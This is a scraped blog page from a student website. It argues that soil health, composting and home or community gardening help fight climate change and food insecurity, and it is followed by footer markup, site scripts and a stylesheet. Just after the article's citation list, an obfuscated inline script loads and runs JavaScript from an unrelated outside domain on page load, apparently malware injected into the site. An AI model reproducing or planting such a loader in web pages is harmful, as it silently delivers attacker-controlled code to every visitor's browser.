<p>Issues in our society like a lack of community, communication, and connection, as well as having insufficient understanding of sustainability and holding the belief that our effort wouldn’t make any real difference, all contribute to the deteriorating state of the environment as well as to our quality of life. It may seem like a naive oversimplification to suggest that all of these issues can be addressed by changing our relationship with soil and plants. But with a bit more knowledge, it would seem to make perfect sense. Soil is very important to our life. Understanding why that is and how we can have some input into improving it, benefits us both physically (through our health) and emotionally (through seeing that we can have this kind of impact). But first off, it is probably helpful to understand, <b>why is soil so important?</b></p>
<p><span style="font-weight: 400;">Soil is not just chemically laden dirt. Healthy soil teems with life: earthworms, insects, fungi, and other microbes and creatures. </span><span style="font-weight: 400;">There are more living organisms in a handful of soil than there are people on the planet.</span><span style="font-weight: 400;"> Many of these creatures form symbiotic relationships with each other and with plants.</span><b>2</b><b>. </b><span style="font-weight: 400;"> Together they help decompose plant and animal debris which improves nutrient cycling and availability (in particular, nitrogen for nutrient-rich food). They also improve soil porosity (impacting water infiltration and retention when it rains) and bind together soil particles into aggregate clumps that help hold the soil in place and reduce soil erosion.</span><b>3</b><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">It is tremendously important to enrich the soil and to have a wide variety of plant life replete with dense root systems helping to hold the soil in place.  Nutrient-depleted soil has dangerous consequences for the environment, climate, and food. In terms of food, this is especially deceiving when we can maintain the quantity and modify the size and appearance of food to appear “healthy”, hiding the vastly degraded nutritional value of what is currently produced. </span><strong>4</strong><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Additionally, soil erosion has dangerous consequences contributing to greenhouse gas emissions by releasing carbon dioxide into the atmosphere, facilitating climate change. Not to mention, eroded soil (meaning soil with insufficient microbes and nutrients to absorb or filter water) can often contaminate bodies of water. In addition, any fertilizers and chemicals in it simply get washed away along with the nutrient-depleted ‘dirt’ it has become. It is not difficult to see how this run-off of dirt and chemicals can damage fragile water ecosystems and compromise water quality. It also depletes the dissolved oxygen in water bodies, affecting the marine animals that depend on that oxygen for survival.</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><b>Soil provides a host of crucial services for both people and the planet. Soil puts food on our plates, purifies our water, protects us against flooding, and combats drought.</b><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">With all of this focus on soil, you’ve probably guessed where this is going&#8230; yep, gardening. </span><span style="font-weight: 400;">Small actions such as individual gardening can contribute to addressing larger issues like food scarcity. By adopting easy and free regenerative planting practices in pretty much any small or large, vertical or horizontal, indoor or outrdoor area you can access, you will be part of  improving soil health, growing your self-sustainability, giving yourself healthier food while spending less money, and …yes, promoting community food security.. </span><span style="font-weight: 400;">Ugh…but I already know all this and of course I totally agree…. But I do not have space for a garden/do not know the first thing about gardening/do not have time or money  for this/and most of all do</span> <span style="font-weight: 400;">not have the foggiest idea of how to get started in any space I have or have access to.</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">This is where connecting and communicating comes in. Growing things takes time and patience and learning and listening and observing,The value of growing things extends far beyond the produce you get, </span><span style="font-weight: 400;"> P</span><span style="font-weight: 400;">ersonal and community  gardens offer you the chance to educate and connect yourself with nature and with others with experience and or interest in doing  the same, they empower you with the capacity to visibly reduce your carbon footprint, and they  allow you to create  a resilient food system for you and those around you in a way that suits you and that you can tangibly see and feel. While your individual efforts may not eliminate food scarcity problems worldwide, they do form a part of the collective mission of trying to combat this issue. </span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Improving soil health by adding carbon back into the soil (known as carbon sequestering) is one of the best ways to combat climate change and ANYONE can do it – you don’t even have to be a large corporation or a city or a nation to have a large impact.</span> <strong>5 </strong><span style="font-weight: 400;">A small note about carbon- we come to think that it’s possibly a negative substance since we hear so much about how harmful it is to us in the atmosphere. But we also know that carbon is at the very core of every living being- it’s what we’re made of. Carbon is especially helpful to the earth and to us in several forms – just not as C02 in the atmosphere. Carbon is  especially great at storing all of the nutrients that microbes in the soil need to flourish. So, getting carbon back into the soil is super important. There are a number of ways to get carbon back into the soil and improve soil health. </span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Some easy ways to do that are by:</span><span style="font-weight: 400;"><br />
</span><b>Keeping the soil covered</b><span style="font-weight: 400;"> (with plants or organic mulch)</span><span style="font-weight: 400;"><br />
</span><b>Leaving Soil Alone </b><span style="font-weight: 400;">(no rototilling or digging – stay lazy!)</span><span style="font-weight: 400;"><br />
</span><b>Growing different kinds of plants</b><span style="font-weight: 400;">… there are all kinds of “companion plants” that work well together and can stave off animal or insect infiltration</span><span style="font-weight: 400;"><br />
</span><b>Avoid chemical/commercial fertilizers</b><span style="font-weight: 400;"> – as they kill the life in the soil and make for weaker soil (aka DIRT) Soil has life, dirt is dead. </span><span style="font-weight: 400;"><br />
</span><b>Making compost</b><span style="font-weight: 400;"> and making healthy living soil that produces nutrient-rich plants and stores lots and lots of carbon! </span><strong>6</strong><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Creating new soil takes longer than the average human life. We need to protect and conserve soil – it is a living resource and it is finite. Actively Improving soil health is something we can all easily, actively do as individuals…it is a small way you can impact climate change and help out the earth, and ourselves in the process.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">CITATIONS:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Waddington, Elizabeth. “Where We Live Affects Who We Are.” Treehugger, 19 Jan. 2023, </span><a href="http://www.treehugger.com/where-live-affects-who-are-7095727"><span style="font-weight: 400;">www.treehugger.com/where-live-affects-who-are-7095727</span></a><span style="font-weight: 400;">.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">“How Regenerative Agriculture Helps Address Climate Change – Center for Regenerative Agriculture and Resilient Systems.” </span><i><span style="font-weight: 400;">Chico State</span></i><span style="font-weight: 400;">, www.csuchico.edu/regenerativeagriculture/blog/how-reg-ag-addresses-climate-change.shtml.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">“Why Soil Matters.” </span><i><span style="font-weight: 400;">ClientEarth</span></i><span style="font-weight: 400;">, 18 Nov. 2022, www.clientearth.org/latest/latest-updates/news/why-soil-matters.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Oatman, Maddie. “Could Paying Farmers to Store Carbon Help the Climate and Save Farms?” </span><i><span style="font-weight: 400;">Mother Jones</span></i><span style="font-weight: 400;">, www.motherjones.com/environment/2020/07/indigo-agriculture-carbon-farming-sequestration-agriculture-climate-change-emissions-soil-health.</span></li>
<li style="font-weight: 400;" aria-level="1"><i><span style="font-weight: 400;">Putting Carbon Back in Your Soil &#8211; UC Marin Master Gardeners</span></i><span style="font-weight: 400;">. marinmg.ucanr.edu/BASICS/SOIL_813/Putting_Carbon_Back_Into_Your_Soil.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Charlotte. “The Green Revolution: Embracing Urban Gardening for Sustainable Living” </span><i><span style="font-weight: 400;">Fine Homes and Living</span></i><span style="font-weight: 400;">, 17 July 2023 https://www.finehomesandliving.com/featured/the-green-revolution-embracing-urban-gardening-for-sustainable-living/ </span></li>
</ol>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
    			</div>

    				
			</div>

		</div>

		<div class="right-column">
			<img src="https://building-u.com/wp-content/themes/oceanwp/assets/img/bg-sidebar-blog.png" alt="" />
		</div>

	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        
                        
        <footer class="custom-footer">		<div data-elementor-type="wp-post" data-elementor-id="485" class="elementor elementor-485">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-76898a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76898a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c2adf4" data-id="8c2adf4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc3532f elementor-widget elementor-widget-html" data-id="bc3532f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<footer class="global" id="global-footer">
    <div class="footer-inner">
      <hr>
      <div class="footer-row spaced sponsor-section">
        <p>Brought to you with the help of:</p>
        <ul class="sponsors">
          <!-- flock -->
          <li>
            <a href="https://apps.flock.com/" target="_blank"><img class="image-icon-60 flock" src="http://building-u.com/wp-content/uploads/flock.svg" alt=""></a>
          </li>
          <!-- google -->
          <li>
            <a href="https://www.google.ca/grants/" target="_blank"><img class="image-icon-60" src="http://building-u.com/wp-content/uploads/google.svg" alt=""></a>
          </li>
          <!-- knowledgeflow -->
          <li>
            <a href="https://knowledgeflow.org/" target="_blank"><img class="image-icon-75" src="http://building-u.com/wp-content/uploads/KnowledgeFlow.png" alt=""></a>
          </li>
        </ul>
      </div>
      <hr>
      <div class="footer-row spaced">
        <div class="footer-col contact-details">
          <p>Made with <span class="heart-icon"><i class="fa-solid fa-heart fa-sm"></i></span> for students by students<br>
          <a href="mailto:connect@building-u.com">connect@building-u.com</a> <span class="vline-div">•</span> 844.828.4538<br>
          St. John's, NL, Canada</p>
        </div>			
        <div class="col links">
          <ul>
            <li><a href="https://building-u.com/ask-us-something/" target="_blank">Connect with us</a></li>
            <span class="vline-div dsk">•</span>
            <li><a href="https://building-u.com/contribute/" target="_blank">Contribute</a></li>
            <span class="vline-div dsk">•</span>
            <li><a href="https://building-u.com/blog/" target="_blank">Blog</a></li>
          </ul>
        </div>
      </div>      
      <div class="footer-row spaced">
        <div class="legal footer-col">
          <p><a href="https://creativecommons.org/licenses/by-nc/4.0/legalcode" target="_blank"><i class="fa-brands fa-creative-commons"></i></a> 2023 building-U</p>
        </div>
        <div class="footer-col">
          <ul class="social">
            <li>
              <a href="https://www.linkedin.com/company/building-u" target="_blank"><i class="fa-brands fa-linkedin-in"></i></a>
            </li>
            <span class="vline-div dsk">•</span>
            <li>
              <a href="https://www.instagram.com/u__buildingu/" target="_blank"><i class="fa-brands fa-instagram"></i></a>
            </li>            
            <span class="vline-div dsk">•</span>
            <li>
              <a href="https://www.facebook.com/ubuild.u" target="_blank"><i class="fa-brands fa-facebook-f"></i></a>
            </li>
            <span class="vline-div dsk">•</span>
            <li>
              <a href="https://www.youtube.com/channel/UCvFeXqupS2GW6YHMpj3sDUA" target="_blank"><i class="fa-brands fa-youtube"></i></a>
            </li>
            <span class="vline-div dsk">•</span>            
            <li>
              <a href="https://www.tiktok.com/@buildingu" target="_blank"><i class="fa-brands fa-tiktok"></i></a>
            </li>
          </ul>
        </div>
      </div>	      		
    </div>	
  </footer>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</footer>
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="#" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Close Menu</span>
	</a>
</div>
    
    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://building-u.com/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
			</form>
</div><!-- .mobile-menu-search -->

<div class="modal">
	<div class="row">
		<div class="content">

		</div>
	</div>
</div>
    	<!-- <div id="pop-up" style="display:none">
            <header>    
                <img src="https://building-u.com/wp-content/themes/oceanwp/modal/src/images/mobile_version/logo.png" alt="popup-logo">
            </header>
            <main>
                <div id="title-s4yt">
                    <img src="https://building-u.com/wp-content/themes/oceanwp/modal/src/images/mobile_version/title_s4yt.png" alt="">
                    <p>
                        It is our anual free funding event for high schoolers from all over the world
                    </p>
                </div>
                <a href="/event" id="more-info">
                </a>
            </main>
            <footer id="pop-up-footer">
                <div id="contribute-text-popup">
                    <img src="https://building-u.com/wp-content/themes/oceanwp/modal/src/images/mobile_version/title_contrib.png" alt="">
                    <p>
                        Our teams of high school students build the game and develop the campaigns to produce it.
                    </p>
                </div>
                <div id="visit-us">
                    <p id="visit">Visit our</p>
                    <div id="contibute-container">
                        <a href="/contribute" id="contribute">
                        </a>    
                        <p>
                            To help them reach this years funding goal
                        </p>
                    </div>
                </div>
                <div id="help-us-get" class="fill-0"></div>
            </footer>
            <a href="#" target="_blank" rel="noopener noreferrer" class="close-pop-up" ></a>
        </div> -->
       
        <script>
            window.addEventListener('load', function(){
                var closeBtn = document.querySelector('#pop-up .close-pop-up');
                closeBtn.addEventListener('click', function(e){
                    e.preventDefault()
                    // close modal
                    hideModal();
                    // set cookie to not show modal
                });
                window.addEventListener('mouseout', function(){
                    showBuModal();
                });
                setTimeout('showBuModal', 5000);
            })
            var link = document.createElement('link');
            link.type = 'text/css';
            link.rel = 'stylesheet';

            document.head.appendChild(link);

            link.href = 'https://building-u.com/wp-content/themes/oceanwp/modal/src/style.css?var='+Date.now();

            function setCookie(name,value,days) {
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }
            function eraseCookie(name) {   
                document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
            }

            function showBuModal(){
                var buCockie = getCookie('buModal');
                
                if(buCockie !== '1'){
                    var modal = document.querySelector('#pop-up'),
                    body = document.body;
                    modal.style.display = '';
                    body.style.overflow = 'hidden';
                }
                    
            }
            function hideModal(){
                var modal = document.querySelector('#pop-up'),
                body = document.body;
                modal.style.display = 'none';
                body.style.overflow = '';
                
                setCookie('buModal', 1,365);
            }

        </script>
    	<link rel='stylesheet' id='elementor-icons-css' href='https://building-u.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://building-u.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://building-u.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5546-css' href='https://building-u.com/wp-content/uploads/elementor/css/post-5546.css?ver=1710344313' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://building-u.com/wp-content/themes/oceanwp/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://building-u.com/wp-content/uploads/elementor/css/global.css?ver=1710344313' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://building-u.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://building-u.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://building-u.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.27" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.27" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/building-u.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://building-u.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.27" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-content/themes/oceanwp/assets/js/custom.js?v=1694469698" id="oceanwp-custom-js-scripts-js"></script>
<script type="text/javascript" id="building-u-js-extra">
/* <![CDATA[ */
var common_ajax = {"ajax_url":"https:\/\/building-u.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/building-u.com","logout_nonce":"b6d613ae40"};
/* ]]> */
</script>
<script type="text/javascript" src="https://building-u.com/wp-content/themes/oceanwp/assets/js/building-u.js?v=1763223871&amp;ver=1.5.27" id="building-u-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://building-u.com/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.5.27" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://building-u.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.1" id="share-link-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.6.1","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/building-u.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8940,"title":"CULTIVATING%20CHANGE%3A%20the%20GROWING%20POWER%20of%20Getting%20Your%20Hands%20Dirty%20%E2%80%93%20Building%20U","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://building-u.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.1" id="preloaded-modules-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://building-u.com/wp-content/themes/oceanwp/assets/css/building-u.css?ver=1.5.27
body_size: 1757
content:
/*------------------------------------*
    $CONTENTS
*------------------------------------*/
/**
 * BASE
 * - HEADER
 * - NAVIGATION
 * - FOOTER
 * - MODAL-VIDEO
 * - ICON-TYPES
 */

.single-programs .page-header .container,
.single-funding .page-header .container,
.single-opportunities .page-header .container,
.post-type-archive .page-header .container,
.page-template-account .page-header .container,
.post-type-archive-u-might-like .page-header .container,
.page-template-account .page-header .container {
	display: none;
}

.page-template-u-might-like .sections .container .row .col-12.banner p,
.single-u-might-like .sections .container .row .col-12.banner p,
.archive-u-might-like .row .col.banner p {
	margin-top: 20px;
	color: #7a7a7a;
	font-size: 18px;
	line-height: 32px
}

/*------------------------------------*
	$HEADER
*------------------------------------*/
.page-header {
	background: #FFF !important;
}
/*------------------------------------*
	$NAVIGATION
*------------------------------------*/
#site-navigation ul li.my-account a,
#site-navigation ul li.favourites a {
    padding: 0 6px;
}

#site-navigation ul li.favourites a {
    padding: 0 0 0 32px;
    background: url('../img/favourites-icon.gif') no-repeat center left;
    background-size: 30px auto;
}

ul.sub-menu li.hide {
    display: none !important;
}

li.search-toggle-li {
    display: none
}

#site-navigation-wrap .dropdown-menu>li {
    font-weight: bold;
}

.dropdown-menu li.blue-link a,
.dropdown-menu li.blue-link a:hover {
    color: rgb(117, 209, 239) !important;
    font-weight: bold !important
}

li.large-margin {
    margin: 0 270px 0 0;
}

li.resources .sub-menu {
    border-top: 3px solid #f10e00;
}

li.resources {
    position: relative;
}

li.resources:before {
    position: absolute;
    top: 32px;
    left: -2px;
    width: 10px;
    height: 10px;
    border-radius: 5px 5px;
    background: #f10e00;
    content: '';
}

li.resources:after {
    position: absolute;
    top: 32px;
    right: 13px;
    width: 10px;
    height: 10px;
    border-radius: 5px 5px;
    background: #f10e00;
    content: '';
}

li.sidr-class-resources:before {
    position: absolute;
    top: 22px;
    left: 4px;
    width: 10px;
    height: 10px;
    border-radius: 5px 5px;
    background: #f10e00;
    content: '';
}

li.sidr-class-resources:after {
    position: absolute;
    top: 22px;
    left: 98px;
    width: 10px;
    height: 10px;
    border-radius: 5px 5px;
    background: #f10e00;
    content: '';
}

li.sidr-class-resources.active {
    background: #f10e00;
}

li.sidr-class-resources.active a {
    color: #FFF;
}

li.sidr-class-resources.active ul {
    background: #FFF
}

li.sidr-class-resources.active ul li a {
    color: #555;
}

.sidr-class-dropdown-menu li.sidr-class-resources.active>a>.sidr-class-dropdown-toggle:before {
    color: #FFF;
}

.dropdown-menu ul li.logout span,
.dropdown-menu ul li.video span {
	display: block;
	padding: 12px 15px;
	cursor: pointer;
}

/*------------------------------------*
	$FOOTER
*------------------------------------*/
footer.custom-footer {
	margin-top: 50px;
}

.custom-footer .elementor-column-wrap {
	align-items: inherit !important;
}

.global {
	width: 100%;
	padding: 1% 0;
	background-color: #fff;
	color: #98aeb3;
	font-size: 1.5em;
}

.footer-inner {
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}

.footer-row {
	width: 100%;
	position: relative;
	padding-top: 1%;
}

.spaced {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: stretch;
	align-content: stretch;
}

.footer-col {
	position: relative;
}

#global-footer .footer-col {
	width: 50%;
}

#global-footer p {
	font-size: 0.9em;
	line-height: 1.86;
}

#global-footer a {
	color: #98aeb3;
	text-decoration: none;
}

#global-footer .links,
#global-footer .social {
	text-align: right;
}

#global-footer .social {
	padding-top: 4%;
}

.sponsor-section {
	display: flex;
	justify-content: start;
	margin-bottom: 1%;
	margin-top: 0;
}

.sponsor-section p {
	width: 100%;
	margin: 0;
}

.sponsors {
	padding: 0 0 0 1%;
	width: 100%;
}

.sponsors li {
	margin: 0;
	padding: 1% 0;
	width: 10%;
	display: flex;
	justify-content: center;
	align-items: center;
}

#global-footer .links li,
#global-footer .social li,
#global-footer .sponsors li {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.9em;
}

#global-footer .links li:hover {
	font-weight: bold;
}

a.uline {
	position: relative;
}

#global-footer .legal {
	opacity: .5;
	margin-top: 30px;
}

#global-footer .vline-div {
	padding: 0 5px;
}

.heart-icon {
	color: #baeafc;
}

footer hr {
	color: white;
	border-top: 1px solid #98aeb3;
}

.image-icon-60 {
	width: 60%;
	margin-left: 5%;
	padding: 5%;
}

.image-icon-75 {
	width: 75%;
}

.flock {
	background-color: #00bb53;
}

/*------------------------------------*
	$MODAL-PAYMENT-VIDEO
*------------------------------------*/
.modal,
.payment-modal {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	background: rgba(0, 0, 0, 0.75);
	z-index: 9999;
}

.modal .row,
.payment-modal .row {
	display: table-cell;
	margin-left: 0;
	margin-right: 0;
	text-align: center;
	vertical-align: middle;
	opacity: 0;
	-webkit-transition: all 0.25s ease-in-out;
	-moz-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
}

.modal .row .content,
.payment-modal .row .content {
	margin: 0 auto;
	max-width: 500px;
}

.modal.loading .row .content i {
	font-size: 20px;
	color: #FFF;
}

.modal.video {
	background: none
}

.modal.video .row .content {
	position: relative;
	padding: 50px;
	background: #a9e7fe
}

.modal.video .row .content i {
	position: absolute;
	top: -60px;
	right: -60px;
	width: 24px;
	height: 24px;
	color: #FFF;
	line-height: 24px;
	background: #000;
	border-radius: 12px 12px;
	cursor: pointer;
}

.modal.video .row .content .video {
	position: relative;
	width: 100%;
	padding: 56% 0 0 0;
}

.modal.video .row .content .video video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.modal.video .row .content {
	max-width: 600px;
}

.display-modal .modal {
	display: table;
}

.display-modal .modal .row {
	opacity: 1;
}

.modal.login-form {
	max-width: 100%
}

.modal.login-form .row .content,
.modal.forgot-form .row .content {
	padding: 20px;
	background: #FFF;
}

.modal.login-form .row .content p,
.modal.forgot-form .row .content p {
	margin-bottom: 10px;
}

.modal.login-form .row .content p:before {
	content: none;
}

.modal.login-form .row .content form fieldset,
.modal.forgot-form .row .content form fieldset {
	text-align: left;
}

.modal.login-form .row .content form fieldset a {
	font-size: 12px;
	float: right;
}

.payment-modal {
	display: none;
}

.payment-modal .row {
	opacity: 1;
}

.payment-modal .row .content {
	position: relative;
	display: inline-block;
	padding: 20px;
	background: #FFF;
}

.payment-modal .row .content i {
	position: absolute;
	top: -12px;
	right: -12px;
	width: 24px;
	height: 24px;
	color: #FFF;
	text-align: center;
	line-height: 24px;
	background: #000;
	border-radius: 12px 12px;
	cursor: pointer;
}

.payment-modal .row .content strong {
	width: 100%;
	font-size: 22px;
	font-weight: bold;
	color: #6ec1e4;
	text-align: center;
}

.payment-modal .row .content p {
	margin: 0 0 10px 0;
}

.payment-modal .row .content ul {
	margin: 0 0 10px 0;
	padding: 0;
	width: 100%;
	float: left;
	list-style-type: none;
}

.payment-modal .row .content ul li {
	display: inline-block;
	width: 33.33%;
	float: left;
}

.payment-modal .row .content ul li:first-child {
	width: 100%;
	font-weight: bold;
	font-size: 18px;
	color: #6ec1e4;
}

.payment-modal .row .content ul li b {
	font-weight: bold;
}

.payment-modal .row .content form {
	width: 100%;
	float: left;
}

.payment-modal .row .content form fieldset {
	position: relative;
	margin: 0 0 10px 0;
	padding: 5px 10px 5px 5px;
	width: 100%;
	float: left;
	background: #efefef;
}

.payment-modal .row .content form fieldset:last-child {
	padding: 5px 0 5px 0;
	margin: 0;
	background: none;
	border: none;
}

.payment-modal .row .content form fieldset:first-child:before {
	position: absolute;
	top: 0;
	left: 10px;
	bottom: 0;
	line-height: 50px;
	content: 'Hours:';
}

.payment-modal .row .content form fieldset#stripe-form {
	padding: 10px 5px 10px 5px;
}

.payment-modal .row .content form fieldset input {
	width: 100%;
	text-align: right;
	float: right;
	border: none;
	background: none;
}

.payment-modal .row .content form fieldset button {
	padding: 10px 25px 10px 25px;
	color: #FFF;
	font-weight: bold;
	float: right;
	background: #277fa3;
}

.payment-modal .row .content form fieldset p {
	font-size: 16px;
	line-height: 47px;
	float: left;
}

